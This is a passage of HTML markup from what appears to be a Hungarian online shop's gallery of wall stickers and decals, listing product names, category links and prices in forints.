						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=769">
							<img src="images/ne_ments_le.gif" alt="Motor 020. Yamaha faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=769">Motor 020. Yamaha faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/806-new--york-faltetovalas-motor-tank-dekoralasa-motor-matricaamerikai-nagyvarosok-kepei-new-york-fali-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=806">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 003. NEW-YORK faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=806">NAGYVILÁG 003. NEW-YORK faltetoválás matrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/997-spirit-game-fiu-szoba-matrica-egyedi-fotos-faltetovalas-dekor-guru-faltetovalas-retro-jatekos-matrica-egydei-autos-feliratok-vicces-kamionos-szelvedo-feliratok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=997">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 145. SPIRIT GAME dekormatrica, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=997">Villanykapcsoló 145. SPIRIT GAME dekormatrica, falmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1319-wall-tattoo-butterfly-sticker-butterfly-tatto-zidna-tetovaža-dekorativne-naljepnice-macikak-faltetovalas-maci-holdon-csillagokkal--matrica-hold-csillagok-mackok-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1319">
							<img src="images/ne_ments_le.gif" alt="Baby 181. MACKÓ TESTVÉREK, AJÁNDÉK SZIVECSKÉKKEL! falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1319">Baby 181. MACKÓ TESTVÉREK, AJÁNDÉK SZIVECSKÉKKEL! falmatrica</a>
					</div>
					<div class="prod_price">4644 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1126-zsirafos-matrica-vadon-allatai-faltetovalas-tigrises-faltetovalas-oroszlanos-dekoracio-zebras-dekor-matrica-zebra-mintas-dekoracio-fus-babaszoba-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1126">
							<img src="images/ne_ments_le.gif" alt="Baby 166. Zsiráf fal- és bútormatrica, zsiráf faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1126">Baby 166. Zsiráf fal- és bútormatrica, zsiráf faltetoválás</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/447-teddy-beer-wall-tattoo-decorative-stickers-stickers-macis-csillagos-faltetovalas-mackos-akcios-faltetovalas-gyerekeknek-maci-faltetovalas-macis-holdas-csillagos-matrica-macko-ontapados-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=447">
							<img src="images/ne_ments_le.gif" alt="Baby 076. MACI bútor- és falmatrica, maci Holddal matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=447">Baby 076. MACI bútor- és falmatrica, maci Holddal matrica</a>
					</div>
					<div class="prod_price">2508 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=757">
							<img src="images/ne_ments_le.gif" alt="Kutya 085. MANCS falidísz, faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=757">Kutya 085. MANCS falidísz, faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/836-egyedi-kerekparos-matrica--motor-matrica-rendelese-egyedi-auto-folia-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-trabantos-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=836">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 037. Route66. dekoráció falra, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=836">NAGYVILÁG 037. Route66. dekoráció falra, faltetoválás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/903-cica-matrica-babaszoba-dekoralasa-cica-faltetovalas-rendelese-macskas-falmatrica-rendelese--cicas-konektor-matrica-cica-matrica-konektor-kore-allatos-faltetovalas-matrica-olcso-macskas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=903">
							<img src="images/ne_ments_le.gif" alt="Baby 008. Maccs, cica bútor- és falmatrica, cica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=903">Baby 008. Maccs, cica bútor- és falmatrica, cica matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=756">
							<img src="images/ne_ments_le.gif" alt="Kutya 084. I LOVE.. falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=756">Kutya 084. I LOVE.. falidísz, matrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=350">
							<img src="images/ne_ments_le.gif" alt="MILITARY 001. APACHE faldekoráció, Helikopter matrica fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=350">MILITARY 001. APACHE faldekoráció, Helikopter matrica fiúknak</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/812-atuaże-ścienne-i-dekoracyjne-naklejki-naklejki-klej-tapety-matricica-pokoj-dziecka-naklejki-ścienne-dekoracyjne-naklejki.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=812">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 008. Szabadság-szobor öntapadós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=812">NAGYVILÁG 008. Szabadság-szobor öntapadós matrica</a>
					</div>
					<div class="prod_price">6468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1500-sport-karate-falmatrica-faltetovalas-faldekoracio-dekor-guru-harcmuveszet-matrica-karate-jelek-butor-matrica-ontapado-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1500">
							<img src="images/ne_ments_le.gif" alt="SPORT 002 KARATE faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1500">SPORT 002 KARATE faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/193-norma-jeane-mortenson-high-quality-decorative-sticker-marilyn-monroe-high-quality-decorative-sticker--.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=193">
							<img src="images/ne_ments_le.gif" alt="Hírességek 098. MARILYN MONROE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=193">Hírességek 098. MARILYN MONROE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/28-exkluziv-lampakapcsolo-tetovalas-tukor-matrica-faldekoralas-babaszoba-dekoralas-olcson-akcios-matricak-olcso-kislanyszoba-dekor-butor-matrica-butor-dekoralas-ontapados-tapeta-horse-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=28">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 064. ÜGETŐ PARIPA villany kapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=28">Villanykapcsoló 064. ÜGETŐ PARIPA villany kapcsoló dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/963-karate-jelek-falra-karate-mintas-dekoracio-sport-falimatrica-karates-dekor-focis-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=963">
							<img src="images/ne_ments_le.gif" alt="SPORT 001. KARATE faltetoválás és dekormatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=963">SPORT 001. KARATE faltetoválás és dekormatrica, matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/391-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-bird-birds-stickers-faltetovalas-klistermärke-mobler-klistermärken.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=391">
							<img src="images/ne_ments_le.gif" alt="MADARAK - Virág 003. dekoráció, virág faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=391">MADARAK - Virág 003. dekoráció, virág faltetoválás, dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/988-viragos-nappali-szoba-dekor-madar-szoba-fali-dekor-dekor-guru-fal-tetovalas-es-dekor-matrica-olcso-kutyas-matrica-kutyusos-matrica-dekor-guru-minosegi-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=988">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 033. LOVE ME, LOVE MY felirat, dekor-guru faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=988">IDÉZET 033. LOVE ME, LOVE MY felirat, dekor-guru faltetoválás</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/947-szaffi-matrica-faltetovalas-dekormatrica-olcson-felirat-tervezes-sajat-fotos-faltetovalas-vaszonfoto-keszitese-autos-dekorok-oteletes-szulinapi-ajandek-vicces-meglepetes-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=947">
							<img src="images/ne_ments_le.gif" alt="CICA 151. SZAFFI faltetoválás, cica dekor matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=947">CICA 151. SZAFFI faltetoválás, cica dekor matrica falra</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/917-villanykapcsolo-matrica-rendelese-hercegnos-matrica-barbie-matrica-lovas-mintak-otletes-babaszoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=917">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 110. HERCEGNŐ konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=917">Villanykapcsoló 110. HERCEGNŐ konektor köré védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/333-robert-pattinson-faltetovalas-alkonyat-falimatrica-robert-pattinsonbaby-room-sticker-robert-pattinson-boyish-decors-robert-pattinson-decorative-sticker-is-girly.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=333">
							<img src="images/ne_ments_le.gif" alt="Hírességek 145. ROBERT PATTINSON  fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=333">Hírességek 145. ROBERT PATTINSON  fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1232-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1232">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 004. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1232">EXKLUZÍV - MODERN - RETRÓ 004. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1299-wall-tattoo-decorative-sticker-gyermek-dekoracio-hungarycum-tatto-falmatrica-faltetovalas-kapcsolomatrica-kapcsolotetovalas-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1299">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 010. TÖRZSI TÁNC falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1299">KÚLTÚRSOKK 010. TÖRZSI TÁNC falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">3300 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/620-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=620">
							<img src="images/ne_ments_le.gif" alt="CICA 089. BŰBÁJOS CICUS faltetoválás, cicusos dekormatricák" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=620">CICA 089. BŰBÁJOS CICUS faltetoválás, cicusos dekormatricák</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/789-fallmatricak-gyerekszoba-dekoraciok-bmw-autos-babaszoba-falmatrica-bmw-faltetovalas-es-vaszonkep-falmatrica-feliratok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=789">
							<img src="images/ne_ments_le.gif" alt="Verda 105. BMW + BMW JEL faltetoválás, falidekoráció, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=789">Verda 105. BMW + BMW JEL faltetoválás, falidekoráció, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/466-raketa-faltetovalas-es-dekormatrica-bolygos-dekoraciok-olcson--bolygo-urhajo-csillag--matrica-urhajos-dekoracio-falra-vilagitos-csillagos-plafon-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=466">
							<img src="images/ne_ments_le.gif" alt="Baby 091. RAKÉTA bútor- és falmatrica, ŰRHAJÓ matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=466">Baby 091. RAKÉTA bútor- és falmatrica, ŰRHAJÓ matrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/272-batman-matrica-deneverember-falimatrica-batman-visszater-fali-dekoracio-yoker-matrica-joker-dekor-bruce-wayne-batman-es-robin-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=272">
							<img src="images/ne_ments_le.gif" alt="Hírességek 006. BATMAN bútor matrica, BATMAN dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=272">Hírességek 006. BATMAN bútor matrica, BATMAN dekoráció</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1094-kutyas-faltetovalasok-olcson-kutya-matrica-kutyusos-falmatrica-babaszoba-matrica-butorra-wallpapers--dekor-guru-wandtattoos-und-dekor-aufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1094">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 049. A KUTYÁNAK... felirat, kutyás idézet, kutyás bölcsesség" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1094">IDÉZET 049. A KUTYÁNAK... felirat, kutyás idézet, kutyás bölcsesség</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/517-falitetovalas-minosegi-dekor-matrica-exkluziv-idezetes-fali-dekoracio-viragos-nappali-szoba-dekor-idezetes-szoba-fali-dekor-dekor-guru-fal-tetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=517">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 001. EBBEN A HÁZBAN... felirat, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=517">IDÉZET 001. EBBEN A HÁZBAN... felirat, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=335">
							<img src="images/ne_ments_le.gif" alt="Hírességek 140. TWILIGHT fal- és bútormatrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=335">Hírességek 140. TWILIGHT fal- és bútormatrica, faltetoválás</a>
					</div>
					<div class="prod_price">5268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/501-αυτοκόλλητο-αυτοκόλλητα-επίπλων-pegazus-dekor-matrica-ontapados-dekor-matrica-dekoracios-matrica-csempere-gyerekszoba-matrica-fal-matrica-faltetovalas-dekormatrica-lovak-matrica-paripak-falidekor-unikoris-dekor-pegazus.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=501">
							<img src="images/ne_ments_le.gif" alt="Baby 099.PEGAZUS bútor- és falmatrica, Ló dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=501">Baby 099.PEGAZUS bútor- és falmatrica, Ló dekoráció falra</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/699-bmw-wall-tattoo-dekorativne-nalepke-bmw-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки-bmw.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=699">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 002. falmatrica, faltetoválás, falidekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=699">Verda - BMW logó 002. falmatrica, faltetoválás, falidekor, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/321--dekoračne-samolepky-ontapados-ajto-tapeta-minosegi-fototapeta-vaszonfoto-sajat-fotobol-fali-ora-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=321">
							<img src="images/ne_ments_le.gif" alt="Hírességek 109. JAMES DEAN faltetoválás, faltetkó, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=321">Hírességek 109. JAMES DEAN faltetoválás, faltetkó, dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1112-kastely-matrica-hercegnos-babaszoba-baldachinos-kisagy-rozsaszin-babaszoba-kislanyos-szoba-dekor-ovodai-dekoracio-anyak-napi-ajandek-versek-mamaknak-motoros-idezetek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1112">
							<img src="images/ne_ments_le.gif" alt="Baby 133. KASTÉLY bútor- és falmatrica, AJÁNDÉK FELIRATTAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1112">Baby 133. KASTÉLY bútor- és falmatrica, AJÁNDÉK FELIRATTAL!</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=240">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 001. FEKETE - FEHÉR fali matrica és faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=240">YIN - YANG 001. FEKETE - FEHÉR fali matrica és faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/674-autos-faltetovalas-fiu-szobaba-forma-1-dekor-guru-faltetovalas-es-dekormatrica-forma-1-versenyauto-matrica-fiu-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=674">
							<img src="images/ne_ments_le.gif" alt="Baby 115. FORMA 1. + AJÁNDÉKKAL! matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=674">Baby 115. FORMA 1. + AJÁNDÉKKAL! matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/380--falitetovalas-faltetko-olcso-villanykapcsolo-matrica-konektor-matrica-faltetovalas-fiu-szobaba-matrica-konektor-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=380">
							<img src="images/ne_ments_le.gif" alt="MILITARY 016. KATONÁS matrica, katonai dekorációk fiú szobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=380">MILITARY 016. KATONÁS matrica, katonai dekorációk fiú szobába</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/721-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=721">
							<img src="images/ne_ments_le.gif" alt="Verda 058. BMW falitetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=721">Verda 058. BMW falitetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/971-dekor-guru-faltetovalas-kutyusos-lakas-dekoracio-tacsis-dekoracio-tacsko-faltetovalas-es-dekormatrica-kutyusos-gyerekszoba-mintak-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=971">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 131. GURU DEKOR, tacsis konektor  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=971">Villanykapcsoló 131. GURU DEKOR, tacsis konektor  matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/374-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-decorative-stickers-katonai-mintak-tankos-fiu-szoba-falidekor-ingyenes-hazhozszallitas-olcso-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=374">
							<img src="images/ne_ments_le.gif" alt="MILITARY 013. HELIKOPTER faldekoráció, Repülő faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=374">MILITARY 013. HELIKOPTER faldekoráció, Repülő faltetoválás matrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/708-kapcsolomatrica-cicusos-matrica-cica-faltetovalas-es-dekor-matrica-oracal-folia-matrica-szinminta-ajandek-utalvany-bmw-logo-matrica-autos-dekoracio-motor-matrica-kerekpar-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=708">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 091. DOROMBOLÓ CICA falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=708">Villanykapcsoló 091. DOROMBOLÓ CICA falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=354">
							<img src="images/ne_ments_le.gif" alt="MILITARY 003. TANK faldekoráció, Tank gyerekszoba matrica, tankos dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=354">MILITARY 003. TANK faldekoráció, Tank gyerekszoba matrica, tankos dekor</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/772-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=772">
							<img src="images/ne_ments_le.gif" alt="Motor 024.  Chopper faltetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=772">Motor 024.  Chopper faltetoválás dekor matrica</a>
					</div>
					<div class="prod_price">5508 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/323-chuck-norris-minosegi-dekor-matrica-bruce-lee-minosegi-dekor-matrica-glass-sticker-tile-sticker-furniture-stickers-light-switch-sticker-socket-sticker-round-connector-for-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=323">
